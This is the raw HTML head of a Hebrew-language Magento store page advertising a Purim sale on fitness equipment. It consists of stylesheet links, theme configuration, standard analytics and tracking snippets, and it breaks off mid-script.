

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ygl.co.il/purim_sales
body_size: 27063
content:
<!doctype html>
<html lang="he">
    <head prefix="og: http://ogp.me/ns# cms: http://ogp.me/ns/cms#">
        <script>
    var LOCALE = 'he\u002DIL';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.ygl.co.il\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.ygl.co.il\u002Fstatic\u002Fversion1763031141\u002Ffrontend\u002FSmartwave\u002Fporto_rtl_child\u002Fhe_IL'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="ציוד כושר, אליפטיקל ומסלולי רצה במבצע מטורף לפורים"/>
<meta name="description" content="וואו! חגיגית פורים החלה - מבצעי ענק לכל ציוד הכושר | שולחנות משחק ועוד ועוד"/>
<meta name="keywords" content="מבצע פורים
מסלול ריצה
אליפטיקל
קרוס טריינר
מולטי טריינר
ציוד כושר במבצע"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>ציוד כושר, אליפטיקל ומסלולי רצה במבצע מטורף לפורים</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/owl.carousel/assets/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/fancybox/css/jquery.fancybox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/icon-fonts/css/porto-icons-codes.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/simple-line-icons/css/simple-line-icons.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/icon-fonts/css/animation.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/font-awesome/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Amasty_Label/vendor/tooltipster/css/tooltipster.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Amasty_LibSwiperJs/vendor/swiper/swiper.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Magebird_Popup/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/WeltPixel_Quickview/css/magnific-popup.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Lof_All/lib/fancybox/jquery.fancybox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Lof_All/lib/bootstrap/css/bootstrap-tiny.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Lof_Faq/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Lof_Faq/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Lof_Faq/css/animate.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Smartwave_Dailydeals/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Magefan_Blog/css/blog-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Magefan_Blog/css/blog-new.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Magefan_Blog/css/blog-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Nwdthemes_Revslider/public/assets/css/rs6.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/css/print.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/css/custom.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/css/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/css/owl.theme.default.min.css" />
<script  type="text/javascript"  src="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Magebird_Popup/js/main.js"></script>
<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="icon" type="image/x-icon" href="https://www.ygl.co.il/media/favicon/stores/1/favicon_16x16.ico.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.ygl.co.il/media/favicon/stores/1/favicon_16x16.ico.png" />
<style>
.product.attribute.description h2 {
    color: #005494;
}
.faqcategory-sidebar .block-title .faqcat-title i.line {
    display: none;
}
.mst-searchautocomplete__autocomplete._active .mst-searchautocomplete__close {
    cursor: pointer;
}
@media only screen and (max-width: 639px) and (min-width: 396px) {
.customer-account-login {
    position: relative;
    direction: ltr;
}
.customer-account-login .page-wrapper {
    direction: rtl;
}
.customer-account-login #wa-btn-wrapper + div + div {
    left: auto !important;
    width: 100%;
    top: 0 !important;
    position: fixed !important;
}

.customer-account-login .modals-wrapper + div {
    left: auto !important;
    width: 100%;
    top: 0 !important;
    position: fixed !important;
}
.customer-account-login #wa-btn-wrapper + .modals-wrapper + div + div {
    left: auto !important;
    width: 100%;
    top: 0 !important;
    position: fixed !important;
}
.customer-account-login #wa-btn-wrapper + div {
    left: auto !important;
    top: 0 !important;
    position: fixed !important;
}
}


.catalog-product-view .faqcategory-sidebar .question-list .panel-title i.fa.a-minus-square-o:after {
    content: "\f147";
}
.catalog-product-view .faqcategory-sidebar .question-list .panel-title a {
    background: none;
}
.testimonial_reviews_category_side_new {
    width: 100%;
    max-width: 600px;
    margin: 0 auto;
    display: block;
}
.testimonial_reviews_category_side_new .owl-carousel .owl-item img {
    width: auto;
    height: auto;
    margin: 0 auto;
}
.home-banner-slider {
    display: block;
}

#category-slider-demo-35 {
    height: 500px;
}

.amreview-widget-container .slick-initialized .slick-slide {
    float: left;
    display: inline-block;
    height: auto;
}
.sidebar-main .amshopby-filter-tooltip{
    display: inline;
}
.seo-block {
    margin-bottom: 30px;
}

@media (min-width: 992px){
   .page-wrapper .page-header.type23 .navigation:not(.side-megamenu) .level0 .level-top{color: #000;}
   .page-wrapper .page-header.type23 .navigation:not(.side-megamenu) > ul{overflow-x: hidden;}

  #amasty-shopby-product-list .products-grid .product-item {
        width: 33.33333333%;
      }
      #amasty-shopby-product-list .products-grid .product-item.nth-child-2np1 {
        clear: none;
      }
      #amasty-shopby-product-list .products-grid .product-item.nth-child-3np1 {
        clear: left;
      }
}

#amasty-shopby-product-list ol.products.list.items.product-items {
    display: flex;
    flex-wrap: wrap;
}

.rtl #amasty-shopby-product-list .products-grid .product-item {
    float: unset;
}
.rtl.catalog-category-view .category-description {
    padding: 0 20px;
}
</style>



<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1TGG4WJMPV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1TGG4WJMPV');
</script>        <link rel="stylesheet" href='//fonts.googleapis.com/css?family=Poppins%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic' type='text/css' />
<link href="https://fonts.googleapis.com/css?family=Oswald:300,400,500,600,700" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Poppins:200,300,400,500,600,700,800" rel="stylesheet">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.ygl.co.il/media/porto/web/bootstrap/css/bootstrap.rtl.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.ygl.co.il/media/porto/web/css/animate.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.ygl.co.il/media/porto/web/css/header/type2.rtl.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.ygl.co.il/media/porto/web/css/custom.rtl.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.ygl.co.il/media/porto/configed_css/design_default.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.ygl.co.il/media/porto/configed_css/settings_default.css">
<script type="text/javascript">
var redirect_cart = false;
var porto_config = {
    paths: {
        'parallax': 'js/jquery.parallax.min',
        'owlcarousel': 'owl.carousel/owl.carousel',
        'floatelement': 'js/jquery.floatelement'
    },
    shim: {
        'owlcarousel': {
          deps: ['jquery']
        },
        'owlcarousel_thumbs': {
          deps: ['jquery','owlcarousel']
        },
        'floatelement': {
          deps: ['jquery']
        }
    }
};

require.config(porto_config);
</script>
<script type="text/javascript">
require([
    'jquery',
    'pt_animate'
], function ($) {
  var $wrap = $(document.body);
  if ($.isFunction($.fn.themeAnimate)) {
    $wrap.find('[data-plugin-animate], [data-appear-animation]').each(function() {
      var $this = $(this),
          opts;

      var pluginOptions = $this.data('plugin-options');
      if (pluginOptions) {
        if (typeof pluginOptions == 'string') {
          opts = JSON.parse(pluginOptions.replace(/'/g,'"').replace(';',''));
        } else {
          opts = pluginOptions;
        }
      }
      $this.themeAnimate(opts);
    });
  }
});
</script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58378513496862c5"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
    </script>
            <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T9683V');</script>
<!-- End Google Tag Manager -->    <!-- Meta Business Extension for Magento 2 -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');
    fbq(
  'init',
  '2552260108388746',
    {},
  {agent: 'magento2-0.0.0-1.4.6' }
);
fbq('track', 'PageView', {
  source: "magento2",
  pluginVersion: "1.4.6"
});
</script>
<noscript>
    <img height="1" width="1" style="display:none"
     src="https://www.facebook.com/tr?id=2552260108388746&ev=PageView&noscript=1&a=magento2-0.0.0-1.4.6" />
        </noscript>
<!-- End Meta Pixel Code -->

    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-1TGG4WJMPV"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }
    </script>
    <!-- END GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>


<script data-rocketjavascript="false">
    var MagefanWebP = {

        _canUseWebP: null,

        getUserAgentInfo: function(){
            try {
                var ua = navigator.userAgent,
                    tem,
                    M = ua.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i) || [];
                if (/trident/i.test(M[1])) {
                    tem = /\brv[ :]+(\d+)/g.exec(ua) || [];
                    return ['IE', (tem[1] || '')];
                }
                if (M[1] === 'Chrome') {
                    tem = ua.match(/\b(OPR|Edge)\/(\d+)/);
                    if (tem != null) {
                        tem = tem.slice(1);
                        tem[0] = tem[0].replace('OPR', 'Opera');
                        return tem;
                    }
                }
                M = M[2] ? [M[1], M[2]] : [navigator.appName, navigator.appVersion, '-?'];
                if ((tem = ua.match(/version\/(\d+)/i)) != null) M.splice(1, 1, tem[1]);
                return M;
            } catch (e) {
                return ['', 0];
            }
        },

        canUseWebP: function(){

            
            if (null !== this._canUseWebP){
                return this._canUseWebP;
            }

            try {
                var elem = document.createElement('canvas');
                if (!!(elem.getContext && elem.getContext('2d'))) {
                    var r = (elem.toDataURL('image/webp').indexOf('data:image/webp') == 0);
                    if (!r) {
                        var ua = this.getUserAgentInfo();
                        if (ua && ua.length > 1) {
                            ua[0] = ua[0].toLowerCase();
                            if ('firefox' == ua[0] && parseInt(ua[1]) >= 65) {
                                this._canUseWebP = true;
                                return this._canUseWebP;
                            }
                            if ('edge' == ua[0] && parseInt(ua[1]) >= 18) {
                                this._canUseWebP = true;
                                return this._canUseWebP;
                            }
                            if ('safari' == ua[0] && parseInt(ua[1]) >= 15) {
                                this._canUseWebP = true;
                                return this._canUseWebP;
                            }
                        }
                    }

                    this._canUseWebP = r;
                    return this._canUseWebP;
                }
                this._canUseWebP = false;
                return this._canUseWebP;
            } catch (e) {
                console.log(e);
                this._canUseWebP = false;
                return this._canUseWebP;
            }
        },

        getOriginWebPImage: function(src) {
            if (src.indexOf('mf_webp') == -1) {
                return src;
            }

            var $array = src.split('/');
            var $imageFormat = '';

            for (var i = 0; i < $array.length; i++) {
                if ($array[i] == "mf_webp") {
                    $imageFormat = $array[i + 1];
                    $array.splice(i, 3);
                    break;
                }
            }
            src = $array.join('/');
            return src.replace('.webp', '.' + $imageFormat);
        },

        getWebUrl: function (imageUrl) {
            /* @var string */
            imageUrl = imageUrl.trim();
            var baseUrl = 'https://www.ygl.co.il/';
            var imageFormat = imageUrl.split('.').pop();

            if ('webp' === imageFormat) {
                return imageUrl;
            }

            var mediaBaseUrl = 'https://www.ygl.co.il/media/';
            var staticBaseUrl = 'https://www.ygl.co.il/static/';

            if (imageUrl.indexOf(mediaBaseUrl) == -1 && imageUrl.indexOf(staticBaseUrl) == -1) {
                return false;
            }

            var imagePath = imageUrl;
            imagePath = imagePath.replace(mediaBaseUrl, 'media/');
            imagePath = imagePath.replace(staticBaseUrl, 'static/');
            imagePath = imagePath.replace(baseUrl + 'pub/media/', 'media/');
            imagePath = imagePath.replace(baseUrl + 'pub/static/', 'static/');
            imagePath = imagePath.replace(/\.(jpg|jpeg|png|JPG|JPEG|PNG|gif|GIF)/i, '.webp');
            imagePath = mediaBaseUrl + 'mf_webp/' + imageFormat + '/' + imagePath;
            imagePath = imagePath.replace('%20', ' ');
            imagePath = imagePath.replace(/version\d{10}\//g, '');
            return imagePath;
        }
    };

    /* MagicToolboxContainer Fix */
    function MagefanWebPMagicToolboxContainerFix()
    {
        if (!MagefanWebP.canUseWebP()) {
            (function(){
                var i;
                var els = document.querySelectorAll(".MagicToolboxContainer a, .MagicToolboxContainer img");
                if (!els) return;
                var el;
                for (i=0; i<els.length; i++) {
                    el = els[i];
                    if (el.href) {
                        el.href = MagefanWebP.getOriginWebPImage(el.href);
                    }

                    if (el.getAttribute('webpimg')) {
                        el.src = MagefanWebP.getOriginWebPImage(el.getAttribute('webpimg'));
                    } else {
                        if (el.src) {
                            el.src = MagefanWebP.getOriginWebPImage(el.src);
                        }
                    }

                    if (el.dataset && el.dataset.image) {
                        el.dataset.image = MagefanWebP.getOriginWebPImage(el.dataset.image);
                    }

                }
            })();
        } else {
            replacePixelMagicToolbox();
            checkIfPixelReplaced();
        }
    }

    function replacePixelMagicToolbox() {
        (function() {
            var i, els = document.querySelectorAll(".MagicToolboxContainer img");

            if (!els) return;
            var el;

            for (i=0; i<els.length; i++) {
                el = els[i];

                if (el.getAttribute('webpimg')) {
                    el.src = el.getAttribute('webpimg');
                }
            }
        })();
    }

    function checkIfPixelReplaced() {
        var intervalCounter = 0,
            waitForMagicToolbox = setInterval(function() {
                if (document.querySelectorAll('figure img[src$="/p.jpg"]').length) {
                    replacePixelMagicToolbox();
                    clearInterval(waitForMagicToolbox);
                }

                if (intervalCounter > 10) {
                    clearInterval(waitForMagicToolbox);
                }

                intervalCounter++;
            }, 500);
    }

    document.addEventListener("DOMContentLoaded", function(){
        if (!MagefanWebP.canUseWebP()) {
            document.body.className += ' no-webp ';

            (function(){
                var i;
                var els = document.querySelectorAll('a[href$=".webp"]');
                if (!els) return;
                var el;
                for (i=0; i<els.length; i++) {
                    el = els[i];
                    if (el.href) {
                        el.href = MagefanWebP.getOriginWebPImage(el.href);
                    }
                }
            })();

        } else {
            document.body.className += ' webp-supported ';
        }
    });
</script>
<script>
    document.addEventListener("DOMContentLoaded", function(e){
        if (!MagefanWebP.canUseWebP()) {
            /* Replace some custom webp images with original one if webp is not supported */
            /* Can add <a> tag in future as well */
            setInterval(function(){
                document.querySelectorAll("img[src$='.webp']:not(.no-origin-webp-img)").forEach(function(el){
                    var scr = el.getAttribute('src');
                    var newScr = MagefanWebP.getOriginWebPImage(scr);

                    if (scr != newScr) {
                        el.setAttribute('src', newScr);
                    } else {
                        el.classList.add('no-origin-webp-img');
                    }
                });

            }, 1000);
        }

        function processLazyPictureImg(img)
        {
            var src = img.getAttribute('src');
            var keys = ['original', 'src', 'lazyload'];
            var original, _original;
            for (var i=0;i<keys.length;i++) {
                _original = img.getAttribute('data-' + keys[i]);
                if (_original) {
                    original = _original;
                    break;
                }
            }
            if (original == src) {

                if (img.getAttribute('data-mf-lazy-picture-img')) return;
                img.setAttribute('data-mf-lazy-picture-img', 1);


                img.parentElement.querySelectorAll('source').forEach(function(el){
                    var srcset = el.getAttribute('srcset');
                    var originalset = el.getAttribute('data-originalset');
                    if (originalset && (originalset != srcset)) {
                        el.setAttribute('srcset', originalset);
                        el.classList.remove('lazyload');
                    }
                });

                var lazyLoader = img.closest('.lazy-loader');
                if (lazyLoader) {
                    lazyLoader.classList.remove('lazy-loader');
                }

                document.querySelectorAll("picture img[src='"+src+"']").forEach(function(img){
                    processLazyPictureImg(img);
                });

            }
        }

        document.querySelectorAll('picture img[data-original],picture img[data-src],picture img[data-lazyload]').forEach(function(el){
            el.addEventListener('load', function(e){
                processLazyPictureImg(e.target);
            });
            processLazyPictureImg(el);
        });
    });
</script>
<style>
    picture.mfwebp source.lazyload,
    picture.mfwebp source.lazy {background:none;content:none;}
</style>
<style>
    #social-login-popup .social-login-title {
        background-color: 005494    }

    #social-login-popup .social-login #bnt-social-login-authentication,
    #social-login-popup .forgot .primary button,
    #social-login-popup .create .primary button,
    #social-login-popup .fake-email .primary button {
        background-color: 005494;
        border: 005494    }

    .block.social-login-authentication-channel.account-social-login .block-content {
        text-align: center;
    }

    
    /* Compatible ETheme_YOURstore*/
    div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login {
        max-width: 900px !important;
        margin: 0 auto !important;
    }

    div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content {
        text-align: center;
    }

    @media (max-width: 1024px) {
        div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content {
            padding: 0 15px;
        }
    }
</style>

<link rel="stylesheet" type="text/css" media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css">
    <style>font size: 22px
bold
color: #ffffff
background color: #fffffff</style>

    <meta property="og:type" content="cms"/>

            <meta property="og:title" content="ציוד כושר, אליפטיקל ומסלולי רצה במבצע מטורף לפורים"/>
    
            <meta property="og:description" content="וואו! חגיגית פורים החלה - מבצעי ענק לכל ציוד הכושר | שולחנות משחק ועוד ועוד"/>
    
    <meta property="og:url" content="https://www.ygl.co.il/purim_sales"/>
    <meta property="og:site_name" content="YGL Living Well"/>
<meta name="generator" content="Powered by Slider Revolution 6.6.7 - responsive, Mobile-Friendly Slider Plugin with comfortable drag and drop interface." />
<script>define("setREVStartSize",function(){return function(t){window.RSIW=void 0===window.RSIW?window.innerWidth:window.RSIW,window.RSIH=void 0===window.RSIH?window.innerHeight:window.RSIH;try{var h=0===(h=document.getElementById(t.c).parentNode.offsetWidth)||isNaN(h)||"fullwidth"==t.l||"fullwidth"==t.layout?window.RSIW:h;if(t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)d=Math.max(t.mh,window.RSIH);else{for(var e in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[e]&&0!==t.gw[e]||(t.gw[e]=t.gw[e-1]);for(var e in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[e]&&0!==t.gh[e]||(t.gh[e]=t.gh[e-1]);var i,a=new Array(t.rl.length),r=0;for(e in t.tabw=t.tabhide>=h?0:t.tabw,t.thumbw=t.thumbhide>=h?0:t.thumbw,t.tabh=t.tabhide>=h?0:t.tabh,t.thumbh=t.thumbhide>=h?0:t.thumbh,t.rl)a[e]=t.rl[e]<window.RSIW?0:t.rl[e];for(e in i=a[0],a)i>a[e]&&0<a[e]&&(i=a[e],r=e);var w=h>t.gw[r]+t.tabw+t.thumbw?1:(h-(t.tabw+t.thumbw))/t.gw[r],d=t.gh[r]*w+(t.tabh+t.thumbh)}w=document.getElementById(t.c);null!==w&&w&&(w.style.height=d+"px"),null!==(w=document.getElementById(t.c+"_wrapper"))&&w&&(w.style.height=d+"px",w.style.display="block")}catch(t){console.log("Failure at Presize of Slider:"+t)}}});</script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/images/loader-2.gif"}}'
        id="html-body" class="rtl cms-purim_sales layout-1220 wide mobile-sticky am-porto-cmtb cms-page-view page-layout-1column">
            <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T9683V"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"owlcarousel\"]":{"Smartwave_Filterproducts\/js\/content-type\/filterproducts\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
{
    "*": {
        "tigren/ajaxsuite"    : {"ajaxSuite":{"enabled":true,"popupTTL":10,"animation":"slide_top","backgroundColor":"#ededed","headerSuccessColor":null,"headerErrorColor":null,"headerTextColor":"#fff","buttonTextColor":"#fff","buttonBackgroundColor":"#a53443"}}    }
}

</script>
<div
            class="ambanners ambanner-10"
        data-position="10"
        data-bannerid=""
        data-role="amasty-banner-container"
></div>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.ygl.co.il",
                "secure": true,
                "lifetime": "345600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.ygl.co.il\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.ygl.co.il\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
    <script>
        require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
